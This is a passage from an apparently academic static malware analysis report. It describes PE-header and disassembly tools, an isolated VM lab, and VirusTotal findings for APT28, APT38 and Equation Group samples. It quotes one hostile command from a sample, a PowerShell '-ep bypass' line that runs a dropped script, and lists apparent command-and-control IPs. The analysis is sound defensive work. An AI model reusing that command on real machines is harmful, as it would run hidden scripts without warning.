The PE, or Portable Executable, format, is a data structure in windows executables, DLLs, device drivers, and other such files designed to be ran locally, that tells the Windows operating system what information is required to run the target program properly. This information includes, but is not necessarily limited to, DLLs, API tables, resource management data, and TLS data (Daulaguphu, 2018). As a result of this, analysis of this section of a file is imperative to understanding the workings of said file, as it is necessarily going to precisely describe some of the behaviour of the, In this case malware, file.

A PE file contains several headers, which are as follows (HackerSploit, 2019):

- MZ/DOS header defines the program as an executable.
- DOS stub contains a string along the lines of "!This program cannot be run in DOS mode" (left over for backwards compatibility reasons, i.e., pre-NT Windows versions).
- PE File Header
	- o Image File Header contains important information regarding what kind of PE file it is, the number of sections it has, its time and date stamp, amongst other things.
	- o Image Optional Header Defines other important information about the program such as its entry point in memory, the size of the image, the size of various reserved sections of memory, and the "magic number" which indicates the file type.
- Section Table Describes the content of the remainder of the program.
- Sections sections contain the actual data of the program, often sorted into various categories such as .text (contains executable code), .data and .rdata (read/write and read only, respectively), and .rsrc (stores resources such as strings or icons)

There are of course many other optional headers that will no doubt be seen in due course, such as RICH headers, Imports, Exports, and StringTables.

The tester will initially be using a tool known as Pedump, which is a command line utility written in Ruby for dumping the entire PE header, the tester will, as with other such tools, write the contents of the header to text files for later analysis. Additionally, Ghidra and Radare2 both have functionality for analysing the PE Header of a program, and as a result the validity of the tool can be validated therein.

<span id="page-15-0"></span>In addition to this tool, the tester will be using PEStudio, as recommended by the Malware Reverse Engineering Handbook. This tool allows the tester a more in-depth and descriptive look at the malware samples being tested, as it has a comprehensive database of suspicious and malicious artefacts found within many malware samples, prioritised using a level system, whereby level 1 is the highest indicator of malware, level 2 is the second highest, and so on.

# **2.5 PROCEDURE PART 3 – DISASSEMBLY**

The process of disassembly in this instance is to follow a straightforward path. This path is to first analyse the entry point for functions that may be the "main" function of the program, then analyse this function to the best of one's ability, and then finally to conduct analysis of imported symbols that are flagged by previous tools such as PEStudio, where they are used, and so on, to ultimately determine malicious behaviour in the file, simultaneously refactoring variables and researching functions and their signatures in order to gain a deeper knowledge of that malware sample.

Doing this in this way allows the tester to analyse most points at which malicious activity could be being conducted whilst also being efficient with their time and resources. Indeed, referencing previous static analysis stages will be of the utmost importance in this section, as malicious behaviour that may have been described or hinted at in previous sections may return during disassembly. For example, a program could be using a function that modifies a process in some manner, but the disassembly may be obfuscated. At this point the tester may reference VirusTotal output in tandem with context from the disassembly to determine what said function may be doing.

<span id="page-15-1"></span>It must be borne at mind throughout this stage, however, that many malware authors make use of packing to obfuscate code by encrypting and compressing data. In Ghidra, for example, this is often represented by locations prepended with "DAT", indicating that it is a location in memory that contains some data, but that that data is unreachable. In these cases it is most effective to dynamically analyse the malware in a safe environment, however this is out of scope for this paper.

# 2.5.1 Ghidra

Ghidra is a graphical user interface based free and open source reverse engineering tool developed by the United States' National Security Agency (*Ghidra Software Reverse Engineering Framework*, 2022; *Ghidra*, no date). Released by the NSA in 2018 after it was leaked by the Shadow Brokers (Franceschi-Bicchierai, 2019), it allows users to statically analyse any software attached to it, allowing them to view the source code (both in assembly format and a C-like decompiled version), view functions and variables, and read code written for a wide variety of instruction set architectures (such as x86 and arm), and make use of a wide variety of plugins and extra features (Eagle and Nance, 2020).

<span id="page-16-0"></span>Ghidra will be used extensively during the decompilation phase due to the power of the tool, the efficiency with which it can be used owing to its GUI, and the extensive documentation provided with its use. The decompiler is an immensely powerful tool that allows for greater understanding of a binary through the usage of a C-like syntax and the ability to refactor classes, functions, and variables with relative ease.

# 2.5.2 Radare2

Radare2 is a primarily command-based open-source reverse engineering framework originally developed in 2006 by Sergi Alvarez (Alvarez, 2016). Radare2 is an extremely well featured framework, with multiple decompilers (including an inbuilt C-style pseudocode decompiler and a Ghidra plugin), a hex editor, debugger, string isolation tool, amongst many other features.

Radare2 will be used in several sections of this report for multiple different reasons, such is the level of complexity the software has achieved, however its primary use will be in static analysis of the malware, in particular the analysis of sections of files that may be cause for concern, as well as other forms of metadata not touched on previously, such as the number of functions and hence the complexity of malware, imports, and other such pieces of data.

There is both a command-line and graphical user interface for Radare2, the command line version will be used occasionally in the context of this test due to its speed, accuracy, and excellent documentation, however the graphical user interface, known as Cutter, will also be used here due to its familiarity to the tester as well as the dashboard functionality, which summarises information more efficiently than can be obtained through the CLI.

<span id="page-16-1"></span>Radare2 will also be sparingly used during the decompilation phase due to the speed at which the tester is able to use it, however Ghidra will be preferred for the in-depth and more visual methodology that tool employs allowing for more efficient analysis.

# 2.5.3 DotPeek

DotPeek is a graphical decompiler for the .NET framework, which includes the C# programming language. Due to the nature of the .NET framework being that all .NET programs are compiled into Common Intermediate Language (CIL) code, which runs on the Common Language Runtime (CLR) it is trivial to decompile code directly into the source language, in this case likely C#, as opposed to the C-like decompiled code returned by Ghidra and Radare2. Of the pieces of malware selected, it is likely not very many are written in C# (or use the .NET framework, for that matter), as a result this tool is used sparingly for decompilation and code review.

## <span id="page-17-2"></span><span id="page-17-1"></span><span id="page-17-0"></span>**3.1 RESULTS FOR PART 1 – MALWARE SELECTION**

#### 3.1.1 Environment Setup

As can be seen in the figures below and in Appendix A – [VM Screenshots,](#page-92-3) both the Remnux and Windows VMs have been successfully set up and networked properly so that the machines are able to connect with one another but to no other device outside the network, in the figures below the tester first pings one device from another to ensure a valid connection between the two, and then they ping 8.8.8.8, which is Google's DNS and can be relied upon to be active.

| remnux@remnux:~\$ ping 192.168.231.129                          |
|-----------------------------------------------------------------|
| PING 192.168.231.129 (192.168.231.129) 56(84) bytes of data.    |
| 64 bytes from 192.168.231.129: icmp seq=1 ttl=128 time=0.908 ms |
| 64 bytes from 192.168.231.129: icmp seq=2 ttl=128 time=0.829 ms |
| 64 bytes from 192.168.231.129: icmp seq=3 ttl=128 time=0.885 ms |
| 64 bytes from 192.168.231.129: icmp seq=4 ttl=128 time=0.846 ms |
| $^{\wedge}$ C                                                   |
| $--$ 192.168.231.129 ping statistics $--$                       |
| 4 packets transmitted, 4 received, 0% packet loss, time 3004ms  |
| rtt min/avg/max/mdev = $0.829/0.867/0.908/0.031$ ms             |
| remnux@remnux:~\$ ping 8.8.8.8                                  |
| ping: connect: Network is unreachable                           |
| remnux@remnux:~\$                                               |

*Figure 3, pinging the Windows VM from the Remnux machine*

| <b>EXEC:\Windows\system32\cmd.exe</b>                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| C:\Users\Isaac Basque-Rice>ping 192.168.231.128                                                                                                    |   |
| Pinging 192.168.231.128 with 32 bytes of data:<br>Reply from 192.168.231.128: bytes=32 time<1ms TTL=64<br>Reply from 192.168.231.128: bytes=32 time=1ms TTL=64<br>Reply from 192.168.231.128: bytes=32 time<1ms TTL=64<br>Reply from 192.168.231.128: bytes=32 time=1ms TTL=64 | Ë |
| Ping statistics for 192.168.231.128:<br>Packets: Sent = 4, Received = 4, Lost = 0 $(0x \text{ loss})$ ,<br>Approximate round trip times in milli-seconds:<br><u> Minimum = Øms, Maximum = 1ms, Average = Øms</u>                                                               |   |
| C:\Users\Isaac Basque-Rice>ping 8.8.8.8                                                                                                    |   |
| Pinging 8.8.8.8 with 32 bytes of data:<br>PING: transmit failed. General failure.<br>(PING: transmit failed. General failure.<br>[PING: transmit failed. General failure.<br>PING: transmit failed. General failure.                                                           |   |
| Ping statistics for 8.8.8.8:<br>Packets: Sent = 4. Received = $\theta$ . Lost = 4 (100% loss).                                                                                                    |   |
| C:\Users\Isaac Basque-Rice>                                                                                                    |   |

*Figure 4, pinging the Remnux machine from the Windows VM*

The tester then proceeded to ensure Inetsim functioned as desired by running it on the Remnux Virtual Machine and then attempting to connect to "test.com" through a web browser on the Windows machine.



*Figure 5, Inetsim functioning as desired on a html page*

This shows that Inetsim can capture packets transmitted from that device and will therefore be invaluable during the dynamic analysis phase of the test.

<span id="page-18-0"></span>Additionally, snapshots have been taken of each virtual machine prior to the commencement of work, evidence of this can once again be found in [Appendix A](#page-92-3) – VM [Screenshots.](#page-92-3)

## 3.1.2 Malware Selection

The script in [Figure 2](#page-12-0) produced 9 pieces of malware, 3 from each of the 3 groups this paper is targeting. These pieces of malware can be seen in the figure below.

| remnux@remnux:~/Samples/Targets\$ tree -L 3                                                                                          |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <b>APT28</b>                                                                                                    |
| 638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd                                                                     |
| b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9<br>c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9 |
| <b>APT38</b>                                                                                                    |
| ala9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c                                                                     |
| e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09                                                                     |
| e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415                                                                     |
| EquationGroup                                                                                                    |
| EquationGroup.DoubleFantasy                                                                                                    |
| DoubleFantasy 2A12630FF976BA0994143CA93FECD17F                                                                                       |
| EquationGroup.DoubleFantasy.md5                                                                                                    |
| - EquationGroup.DoubleFantasy.pass                                                                                                   |
| - EquationGroup.DoubleFantasy.sha256                                                                                                 |
| <b>EquationGroup.Fanny</b>                                                                                                    |
| EquationGroup.Fanny.md5                                                                                                    |
| EquationGroup.Fanny.pass<br>- EquationGroup.Fanny.sha256                                                                             |
| Fanny 0A209AC0DE4AC033F31D6BA9191A8F7A                                                                                               |
| FannyWorm                                                                                                    |
| EquationGroup.GrayFish                                                                                                    |
| EquationGroup.GrayFish.md5                                                                                                    |
| EquationGroup.GrayFish.pass                                                                                                    |
| EquationGroup.GrayFish.sha256                                                                                                    |
| GrayFish 9B1CA66AAB784DC5F1DFE635D8F8A904                                                                                            |

*Figure 6, the hashes and names of the 9 pieces of malware chosen*

<span id="page-19-0"></span>The VirusTotal details of these pieces of malware can be seen in [Appendix B](#page-94-4) – VirusTotal **[Output](#page-94-4)** 

# <span id="page-19-1"></span>**3.2 RESULTS FOR PART 2 – STATIC MALWARE ANALYSIS**

## 3.2.1 VirusTotal

# <span id="page-19-2"></span>*3.2.1.1 APT28*

In the case of the three malware samples selected for APT28 (FancyBear), these being the files with the SHA-256 hashes beginning 638e7, b6fff, and c7661, VirusTotal had no issue detecting these as malware. With 54/70, 54/70, and 52/70 security vendors flagging the files as malicious respectively. Several vendors even flagged each piece of malware as belonging to Sofacy (an alternate name for FancyBear), thus providing legitimacy to the claim that these files were created maliciously by the target threat actors

The first piece of malware submitted (638e7) is referred to as credssp.dll (VirusTotal, no date b), which is also the name of a valid DLL in Windows (Credential Delegation Security Package) which, crucially, is not statically linked to any other DLL in System32 (*Windows 10 DLL File Information - credssp.dll*, no date). This DLL is a Win32 DLL created in March 2015 that makes several requests against files hosted in Google and a specific IP address (66.172.12.133) which, after researching through a WHOIS IP lookup (DNSChecker, no date b), appears to belong to a company known as Evocative Inc., a US based data hosting

service, which is or was likely to be being used as a command-and-control server by the threat actor. It makes some degree of sense that a threat actor's command and control centre is located within the same nation as (or an allied nation to) the targeted organisation, as anyone monitoring a network is less likely to be concerned with connections to IP addresses in, for example, the United States instead of Russia.

Additionally, this DLL modifies a slew of file attributes relating to temporary internet files such as cookies, local history settings, and Internet Explorer files. It creates two processes (regsvr32.exe and rundll.exe), and issues two shell commands from each that runs W5GfI2X.dll, which is likely a separate DLL spawned by one of its execution parents. Additionally, The presence of execution parents in this file hints at the fact that this is one part of a larger piece of malware.



*Figure 7, a section of credsp.dll's behaviour according to virustotal*

The second piece of malware submitted to VirusTotal (b6fff) is known as browser.dll (VirusTotal, no date e), which is another Win32 DLL file created in April 2015 that is also the name of a valid DLL in system32 and similarly has no static links or any other DLL in System32 (*Windows 10 DLL File Information - browser.dll*, no date). The DLL makes several requests to non-existent files in google and to an IP (87.236.215.246) based in Tehran, Iran (DNSChecker, no date c). After this it appears to modify the same files and run the same processes as credssp.dll, but then proceeds to attempt to call the genuine browser.dll through a shell command.



*Figure 8, browser.dll's behaviour according to VirusTotal*

Finally, the third piece of malware starting c7661, identified as defupd.exe in VirusTotal (VirusTotal, no date f), is a Windows Executable file produced in September 2017. This file, also known as AdobeUI.exe in some cases, attempts first to resolve to metost.com which is a DNS sinkhole, and then attempts to connect to an IP (51.58.177.102) which is registered in Tokyo, Japan (DNSChecker, no date a). It then proceeds to check network adapters to spread across a network. Additionally, it deletes several files in the WER directory which is responsible for Windows error reporting.



*Figure 9, a section of defupd.exe's behaviour according to VirusTotal*

# *3.2.1.2 APT38*

Regarding APT38, Lazarus Group, all three files were also detected, however with a slightly lower average incidence rate of detection from various security vendors than the previous group. The malware file beginning a1a91 was detected by only 36/70 vendors, with incidence rates of 45/70 (e535c), and 57/70 (e2390). The tester's working theory behind this, in particular the first piece of malware, is that the relative recency of the creation and distribution of this malware means that vendors haven't been able to "keep up", so to speak. Due to the random nature of selection, however, it is equally possible that these files are parts of malware that have a lower incidence rate in the wild than pieces of malware selected from APT28.

The first piece of malware, named identically to its hash value but with the .bin file extension (VirusTotal, no date d), is a Win32 binary executable file created in May 2020. The file seemingly attempts to pose as a legitimate file, that being the installer for "MAGIX Photo Manager DLM Trial", a piece of software that manages users' photos. This file is signed by both GlobalSign, a trusted certificate authority and identity service provider (Ernst & Young, 2019), and ITM LLC, a company which the tester cannot establish to be real.

The deception continues during execution, with the malware making attempts to connect to magix.com and issuing seemingly valid shell commands, opening a thank you page, and starting a process called "trial photomanagerdlx dlm.exe", however also in the shell commands issued by the file is the following command: "\powershell.exe" -ep bypass "%APPDATA%\e96e30a717f59514cd56202d13c72acf.ps1"". This command creates a PowerShell execution policy with the "bypass" flag set, in which there are no warnings or

prompts, and then runs a .ps1 script, which contains PowerShell code. It is likely that this filename is randomly generated, and as a result the tester will not be able to ascertain the contents of this file until it is dynamically analysed.



The second piece of malware, known as winmgmt\_1.exe (VirusTotal, no date i, p. 29), is another Win32 executable created this time in April 2017. Relative to other pieces of malware the behaviour of this file is limited, making an HTTPS request to a server (104.194.160.59) belonging to a telecommunications provider known as Servpac, based in Honolulu, Hawaii, United States (DNSChecker, no date e). This server is likely being used for command-and-control. The malware also makes two POP3 requests on Port 995, which allows a user to securely receive emails. The two IPs used for this are 100.43.153.60 (DNSChecker, no date d), owned by Krypt Technologies of Orange County, California, US, and 212.143.21.43, owned by CELLCOM NOC team of Haifa, Israel (DNSChecker, no date f). As mentioned in Section [3.2.1.1,](#page-19-2) the presence of a command-and-control server within the country of a targeted organisation makes some degree of logical sense.

In addition to the attempted connections, it also begins two processes, also named by their hash values, with the former appearing like the value of the exe itself, but with some differences partway through the filename.



*Figure 11, the behaviour of winmgmnt\_1.exe according to VirusTotal*

The final piece of malware produced by this group, known as binaryreader.dll (VirusTotal, no date e), is a Win32 DLL file created in March 2016. In contrast to other pieces of malware analysed through this method, the behaviour of this DLL file is not well documented, so any information relating to the file's behaviour will come from interaction with it in a sandboxed environment.

The file is named similarly to the BinaryReader class in C#, however unlike some other DLLs seen previously, it is not named after an already existing DLL in Windows. It is a .NET executable, however, so it may be relying on those with knowledge of that framework to simply assume it's valid. This, however, is pure conjecture.

| 45                                                                                                    | (1) 45 security vendors and no sandboxes flagged this file as malicious                                                                                                    | X<br>$\bigcirc$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| 170<br>Community<br>$\times$<br>Score                                                                                                    | 30.00 KB<br>2020-07-03 01:21:14 UTC<br>e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415<br><b>Size</b><br>1 year ago<br>binaryreader.dll<br>assembly cve-2013-0074 cve-2016-0034 exploit pedll<br>$\checkmark$                                                                                                    | Q,<br>DLL       |
| <b>DETECTION</b>                                                                                                    | <b>COMMUNITY</b> 3<br><b>DETAILS</b>                                                                                                    |                 |
| <b>Basic Properties</b> ©                                                                                                    |                                                                                                    |                 |
